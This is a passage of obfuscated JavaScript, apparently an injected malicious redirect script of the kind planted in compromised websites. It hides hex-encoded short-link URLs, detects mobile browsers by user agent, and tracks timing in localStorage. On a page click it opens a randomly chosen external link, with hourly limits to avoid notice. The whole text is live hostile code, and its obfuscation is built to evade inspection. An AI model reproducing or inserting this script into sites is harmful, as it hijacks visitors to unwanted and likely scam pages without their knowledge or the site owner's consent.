_0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x4a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x62\x51\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x46\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());